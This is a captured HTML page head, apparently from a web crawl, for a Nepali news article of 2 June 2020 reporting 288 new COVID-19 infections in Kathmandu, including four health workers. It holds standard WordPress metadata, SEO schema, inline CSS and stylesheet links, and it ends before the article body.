

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bestkhabar.com/archives/3694
body_size: 99295
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width" />
<title>काठमाडौंमा ४ स्वास्थ्यकर्मीसहित थप २८८ जनामा कोरोना संक्रमण, संक्रमितको संख्या २१ सय नजिक - Best Khabar</title>
<link rel="apple-touch-icon" href="https://bestkhabar.com/wp-content/themes/bestkhabar-theme/assets/images/favicon.png">
<link rel="shortcut icon" type="image/x-icon" href="https://bestkhabar.com/wp-content/themes/bestkhabar-theme/assets/images/favicon.ico">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://bestkhabar.com/xmlrpc.php" />
<noscript><link rel="stylesheet" href="https://bestkhabar.com/wp-content/themes/bestkhabar-theme/assets/css/no-js.css"></noscript> <!-- If JavaScript Disabled -->
<!--[if lt IE 9]>
  <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
  <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://bestkhabar.com/archives/3694" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="काठमाडौंमा ४ स्वास्थ्यकर्मीसहित थप २८८ जनामा कोरोना संक्रमण, संक्रमितको संख्या २१ सय नजिक - Best Khabar" />
	<meta property="og:description" content="०२ जुन, २०२०काठमाडौै । काठमाडौंको सिनामंगलमा रहेको काठमाडौं मेडिकल कलेजका ४ जना स्वास्थ्यकर्मीसहित थप २ सय ८८ जनामा कोारेना संक्रमण देखिएको छ । स्वास्थ्य मन्त्रालयले दिएको जानकारी अनुसार पछिल्लो २४ घण्टा यता थप २ सय ८८ जनामा कोरोना देखिएको हो । ती मध्ये ४ जना काठमाडौंमा कार्यरत स्वास्थ्यकर्मी रहेको बताइएको छ । उनीहरुलाई अहिले आइसोलेसनमा..." />
	<meta property="og:url" content="https://bestkhabar.com/archives/3694" />
	<meta property="og:site_name" content="Best Khabar" />
	<meta property="article:published_time" content="2020-06-02T11:39:00+00:00" />
	<meta property="article:modified_time" content="2020-06-02T14:17:03+00:00" />
	<meta property="og:image" content="https://bestkhabar.com/wp-content/uploads/2020/05/health-ministry-nepal.jpg" />
	<meta property="og:image:width" content="960" />
	<meta property="og:image:height" content="640" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Best Khabar Team" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Best Khabar Team" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://bestkhabar.com/archives/3694","url":"https://bestkhabar.com/archives/3694","name":"काठमाडौंमा ४ स्वास्थ्यकर्मीसहित थप २८८ जनामा कोरोना संक्रमण, संक्रमितको संख्या २१ सय नजिक - Best Khabar","isPartOf":{"@id":"https://bestkhabar.com/#website"},"primaryImageOfPage":{"@id":"https://bestkhabar.com/archives/3694#primaryimage"},"image":{"@id":"https://bestkhabar.com/archives/3694#primaryimage"},"thumbnailUrl":"https://bestkhabar.com/wp-content/uploads/2020/05/health-ministry-nepal.jpg","datePublished":"2020-06-02T11:39:00+00:00","dateModified":"2020-06-02T14:17:03+00:00","author":{"@id":"https://bestkhabar.com/#/schema/person/eed7ec3640971c066d6efcda78e0060a"},"breadcrumb":{"@id":"https://bestkhabar.com/archives/3694#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://bestkhabar.com/archives/3694"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bestkhabar.com/archives/3694#primaryimage","url":"https://bestkhabar.com/wp-content/uploads/2020/05/health-ministry-nepal.jpg","contentUrl":"https://bestkhabar.com/wp-content/uploads/2020/05/health-ministry-nepal.jpg","width":960,"height":640},{"@type":"BreadcrumbList","@id":"https://bestkhabar.com/archives/3694#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://bestkhabar.com/"},{"@type":"ListItem","position":2,"name":"काठमाडौंमा ४ स्वास्थ्यकर्मीसहित थप २८८ जनामा कोरोना संक्रमण, संक्रमितको संख्या २१ सय नजिक"}]},{"@type":"WebSite","@id":"https://bestkhabar.com/#website","url":"https://bestkhabar.com/","name":"Best Khabar","description":"Best Nepali Online News Portal Of Nepal","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bestkhabar.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://bestkhabar.com/#/schema/person/eed7ec3640971c066d6efcda78e0060a","name":"Best Khabar Team","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bestkhabar.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c5c7766130f3a0def126b91cdbc0f164081e66b0f08a9c84ccffd1bfc2d977eb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c5c7766130f3a0def126b91cdbc0f164081e66b0f08a9c84ccffd1bfc2d977eb?s=96&d=mm&r=g","caption":"Best Khabar Team"},"url":"https://bestkhabar.com/archives/author/bestkhabar"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel="alternate" type="application/rss+xml" title="Best Khabar &raquo; काठमाडौंमा ४ स्वास्थ्यकर्मीसहित थप २८८ जनामा कोरोना संक्रमण, संक्रमितको संख्या २१ सय नजिक Comments Feed" href="https://bestkhabar.com/archives/3694/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bestkhabar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbestkhabar.com%2Farchives%2F3694" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bestkhabar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbestkhabar.com%2Farchives%2F3694&#038;format=xml" />
<!-- bestkhabar.com is managing ads with Advanced Ads --><script id="bestk-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://bestkhabar.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-quote-inline-css' type='text/css'>
.wp-block-quote{box-sizing:border-box;overflow-wrap:break-word}.wp-block-quote.is-large:where(:not(.is-style-plain)),.wp-block-quote.is-style-large:where(:not(.is-style-plain)){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:where(:not(.is-style-plain)) p,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-large:where(:not(.is-style-plain)) footer,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) footer{font-size:1.125em;text-align:right}.wp-block-quote>cite{display:block}
/*# sourceURL=https://bestkhabar.com/wp-includes/blocks/quote/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://maxcdn.bootstrapcdn.com/bootstrap/3.3.2/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
